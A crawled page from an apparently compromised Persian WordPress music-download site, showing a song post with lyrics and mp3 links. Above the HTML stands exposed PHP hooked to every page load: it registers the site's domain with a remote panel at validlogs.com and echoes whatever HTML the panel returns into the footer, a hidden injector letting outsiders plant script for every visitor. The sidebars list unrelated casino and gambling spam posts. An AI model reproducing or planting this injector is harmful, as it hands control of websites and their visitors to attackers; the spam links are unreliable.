

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D8%A8%DB%8C-%D8%B1%D8%AD%D9%85-%D8%A7%D8%B2-%D8%B9%D9%84%DB%8C-%D8%A2%D8%AE%D9%88%D9%86%D8%AF%D8%B2%D8%A7%D8%AF%D9%87-%D8%A8%D8%A7/
body_size: 18165
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ بی رحم از علی آخوندزاده با پخش آنلاین+متن | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ بی رحم از علی آخوندزاده با پخش آنلاین+متن خوراک دیدگاه‌ها" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%db%8c-%d8%b1%d8%ad%d9%85-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%a2%d8%ae%d9%88%d9%86%d8%af%d8%b2%d8%a7%d8%af%d9%87-%d8%a8%d8%a7/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='دانلود آهنگ عشق اول از محمد رسول با پخش آنلاین + متن' href='http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b9%d8%b4%d9%82-%d8%a7%d9%88%d9%84-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%b3%d9%88%d9%84-%d8%a8%d8%a7-%d9%be%d8%ae%d8%b4/' />
<link rel='next' title='دانلود آهنگ مجنون از کیان کبیری با پخش آنلاین + متن' href='http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%ac%d9%86%d9%88%d9%86-%d8%a7%d8%b2-%da%a9%db%8c%d8%a7%d9%86-%da%a9%d8%a8%db%8c%d8%b1%db%8c-%d8%a8%d8%a7-%d9%be%d8%ae/' />
<meta name="generator" content="WordPress 4.9.10" />
<link rel="canonical" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%db%8c-%d8%b1%d8%ad%d9%85-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%a2%d8%ae%d9%88%d9%86%d8%af%d8%b2%d8%a7%d8%af%d9%87-%d8%a8%d8%a7/" />
<link rel='shortlink' href='http://www.persian-star.net/?p=5982' />
<link rel="alternate" type="application/json+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25a8%25db%258c-%25d8%25b1%25d8%25ad%25d9%2585-%25d8%25a7%25d8%25b2-%25d8%25b9%25d9%2584%25db%258c-%25d8%25a2%25d8%25ae%25d9%2588%25d9%2586%25d8%25af%25d8%25b2%25d8%25a7%25d8%25af%25d9%2587-%25d8%25a8%25d8%25a7%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25a8%25db%258c-%25d8%25b1%25d8%25ad%25d9%2585-%25d8%25a7%25d8%25b2-%25d8%25b9%25d9%2584%25db%258c-%25d8%25a2%25d8%25ae%25d9%2588%25d9%2586%25d8%25af%25d8%25b2%25d8%25a7%25d8%25af%25d9%2587-%25d8%25a8%25d8%25a7%2F&#038;format=xml" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ بی رحم از علی آخوندزاده با پخش آنلاین+متنرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<div xmlns:v="http://rdf.data-vocabulary.org/#" class="breadcrumbs"><div class="content"><span class="icon">شما اینجا هستید : </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.persian-star.net">صفحه اصلی</a></span> » <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.persian-star.net/category/music/">موزیک</a></span> » <span class="current">دانلود آهنگ بی رحم از علی آخوندزاده با پخش آنلاین+متن</span></div></div><article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ بی رحم از علی آخوندزاده با پخش آنلاین+متن" rel="bookmark" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%db%8c-%d8%b1%d8%ad%d9%85-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%a2%d8%ae%d9%88%d9%86%d8%af%d8%b2%d8%a7%d8%af%d9%87-%d8%a8%d8%a7/">دانلود آهنگ بی رحم از علی آخوندزاده با پخش آنلاین+متن</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a></span>
<span>تاریخ : یکشنبه 27 فوریه 2022</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%db%8c-%d8%b1%d8%ad%d9%85-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%a2%d8%ae%d9%88%d9%86%d8%af%d8%b2%d8%a7%d8%af%d9%87-%d8%a8%d8%a7/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%db%8c-%d8%b1%d8%ad%d9%85-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%a2%d8%ae%d9%88%d9%86%d8%af%d8%b2%d8%a7%d8%af%d9%87-%d8%a8%d8%a7/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%db%8c-%d8%b1%d8%ad%d9%85-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%a2%d8%ae%d9%88%d9%86%d8%af%d8%b2%d8%a7%d8%af%d9%87-%d8%a8%d8%a7/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="font-size: 14pt;">آهنگ جدید علی آخوندزاده </span></strong><strong><span style="font-size: 14pt;">بنام بی رحم</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><a href="http://www.persian-star.net/">دانلود آهنگ ایرانی جدید </a> از <b>علی آخوندزاده </b></span><span style="font-size: 12pt;">بنام <strong>بی رحم </strong>با بالاترین کیفیت</span></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-10803" src="http://shahrmusic.com/wp-content/uploads/2022-02-26_19h37_41.png" alt="دانلود آهنگ بی رحم از علی آخوندزاده" width="396" height="397" /></p>
<p style="text-align: center;"><span style="font-size: 12pt;">دانلود آهنگ <b>بی رحم </b>از <strong>علی آخوندزاده</strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong>دانلود آهنگ بی رحم از علی آخوندزاده</strong></span></p>
<p><span id="more-5982"></span></p>
<h3 style="text-align: center;"><span style="font-size: 10pt; color: #333399;"><strong><span style="font-size: 12pt;">متن آهنگ بی رحم </span></strong><strong><span style="font-size: 12pt;">از علی آخوندزاده</span></strong></span></h3>
<p style="text-align: center;"><span style="font-size: 18pt;"> ♫ ♫ ♫</span></p>
<p style="text-align: center;">بازم دوباره مثل هرشب منمو خاطره هایی که میدن عذابم<br />
قول داده بودی اگه اشکام بباره میای به خوابم<br />
وقتی کنارش آرومی هی میلرزن دستام<br />
دلم میخواد مثل تو باشم حس نکنم بی تو من تنهام<br />
بی رحم شد همونی که توی زندگیم نفس شد<br />
از دل سادم ضربه خوردمو دنیام قد یه قفس شد<br />
حست بهم عوض شد<br />
دیگه هوس شد<br />
چجوری عشقم تو دلت مثل یه گل دیگه هرس شد<br />
بگو چیشد بی من رفتی<br />
دل منو داغون کردی<br />
تو که انقده سنگدل نبودی</p>
<p style="text-align: center;">ببین با زندگیم چیکار کردی<br />
گوشیتو خاموش کردی<br />
به نبودنم عادت کردی<br />
تو که جونتم میرفت برام<br />
پس چرا با من سردی<br />
تووو<br />
بده به من دلتو<br />
نگو نمیشه که بسازی با خوب و بدام<br />
بیا و لجبازی نکن لجبازی نکن<br />
یبار با من عاشقی کن<br />
تووو<br />
بیا و نشکن دلمو<br />
بی رحم شد همونی که توی زندگیم نفس شد<br />
از دل سادم ضربه خوردمو دنیام قد یه قفس شد<br />
حست بهم عوض شد<br />
دیگه هوس شد<br />
چجوری عشقم تو دلت مثل یه گل دیگه هرس شد</p>
<p style="text-align: center;"><span style="font-size: 18pt;"> ♫ ♫ ♫</span></p>
<div class="download">
<a title="دانلود آهنگ با کیفیت 320" href="http://dl.shahrmusic.com/morteza/Ali%20Akhoondzade%20_%20Bi%20Rahm.mp3">دانلود آهنگ با کیفیت 320</a>
<a title="دانلود آهنگ با کیفیت 128" href="http://dl.shahrmusic.com/morteza/Ali%20Akhoondzade%20_%20Bi%20Rahm.mp3">دانلود آهنگ با کیفیت 128</a>
<div class="audio"><audio preload="none" src="http://dl.shahrmusic.com/morteza/Ali%20Akhoondzade%20_%20Bi%20Rahm.mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio></div>
<div class="blogcode">
<i>کد پخش آنلاین این آهنگ برای وبلاگ و سایت شما</i>
<textarea readonly="readonly" onclick="javascript:this.select();">
<audio preload="none" src="http://dl.shahrmusic.com/morteza/Ali%20Akhoondzade%20_%20Bi%20Rahm.mp3" controls="controls" style="float: left;width: 100%;"></audio><br /><a href="http://www.persian-star.net" title="دانلود آهنگ جدید" target="_blank">دانلود آهنگ جدید</a>
</textarea>
</div>
</div><!-- Download -->
<div class="download">
 </div><!-- Download --></div><!-- body -->
<div class="star_ratings">
<div class="txt">چه امتیازی می دهید؟</div>

<div class="ps-star-ratings " data-id="5982">
<div class="stars-wrap">
<div class="psfr-stars psfr-star gray">
<div class="psfr-fuel psfr-star yellow" style="width:0%;"></div>
<a href="#1" rel="nofollow" title="امتیاز 1"></a><a href="#2" rel="nofollow" title="امتیاز 2"></a><a href="#3" rel="nofollow" title="امتیاز 3"></a><a href="#4" rel="nofollow" title="امتیاز 4"></a><a href="#5" rel="nofollow" title="امتیاز 5"></a>
</div></div>
<div class="psfr-legend">
<div id="post-ratings-5982" class="post-ratings" itemscope="" itemtype="http://schema.org/Article">
<div>5 / <span style="font: bold 15px tahoma;">0</span></div>  <div class="ratenumber">[ 0 رای ]</div>
</div>
</div>
</div>
</div><!-- star_ratings -->
<div class="shortlink">
<span>لینک کوتاه</span>
<a title="دانلود آهنگ بی رحم از علی آخوندزاده با پخش آنلاین+متن" href="http://www.persian-star.net/?p=5982">http://www.persian-star.net/?p=5982</a>
</div><!-- information -->
<div class="information">
<div class="inforight">
<div class="the_views">2,168 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%db%8c-%d8%b1%d8%ad%d9%85-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%a2%d8%ae%d9%88%d9%86%d8%af%d8%b2%d8%a7%d8%af%d9%87-%d8%a8%d8%a7/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net" title="دانلود آهنگ بی رحم از علی آخوندزاده با پخش آنلاین+متن">صفحه اصلی</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<div class="posts related">
<div class="titles">مطالب مشابه</div>
<ul>
<li><a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/" rel="bookmark" title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/" rel="bookmark" title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" rel="bookmark" title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/" rel="bookmark" title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" rel="bookmark" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a></li>
</ul>
</div><!-- related -->
<div class="posts tags">
<div class="titles">برچسب ها</div>
<div class="body">
<h3> <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%db%8c-%d8%b1%d8%ad%d9%85/" rel="tag">دانلود آهنگ بی رحم</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%db%8c-%d8%b1%d8%ad%d9%85-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%a2%d8%ae%d9%88%d9%86%d8%af%d8%b2%d8%a7%d8%af%d9%87/" rel="tag">دانلود آهنگ بی رحم از علی آخوندزاده</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%b9%d9%84%db%8c-%d8%a2%d8%ae%d9%88%d9%86%d8%af%d8%b2%d8%a7%d8%af%d9%87/" rel="tag">دانلود آهنگ جدید علی آخوندزاده</a></h3>
 </div>
</div>
<div class="comments" id="comments">
<div class="titles">
<span>دیدگاه کاربران<span>
<i>انتشار یافته : 0 - در انتظار بررسی : 3037</i>
</div>
<div class="body">
<div class="commentlist">
<ul>
<ul>
<li>دیدگاه ارسال شده توسط شما ، پس از تایید توسط مدیران سایت منتشر خواهد شد.</li>
<li>دیدگاهی که به غیر از زبان فارسی یا غیر مرتبط با مطلب باشد منتشر نخواهد شد.</li>
</ul>
</ul>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D8%A8%DB%8C-%D8%B1%D8%AD%D9%85-%D8%A7%D8%B2-%D8%B9%D9%84%DB%8C-%D8%A2%D8%AE%D9%88%D9%86%D8%AF%D8%B2%D8%A7%D8%AF%D9%87-%D8%A8%D8%A7/#respond" style="display:none;">انصراف</a></small></h3><p class="must-log-in">شما باید <a href="http://www.persian-star.net/wp-login.php?redirect_to=http%3A%2F%2Fwww.persian-star.net%2F%25d8%25af%25d8%25a7%25d9%2586%25d9%2584%25d9%2588%25d8%25af-%25d8%25a2%25d9%2587%25d9%2586%25da%25af-%25d8%25a8%25db%258c-%25d8%25b1%25d8%25ad%25d9%2585-%25d8%25a7%25d8%25b2-%25d8%25b9%25d9%2584%25db%258c-%25d8%25a2%25d8%25ae%25d9%2588%25d9%2586%25d8%25af%25d8%25b2%25d8%25a7%25d8%25af%25d9%2587-%25d8%25a8%25d8%25a7%2F">وارد شوید</a> تا نظر بنویسید.</p>	</div><!-- #respond -->
	   
</div>
</div><!-- body -->
</div><!-- comments -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
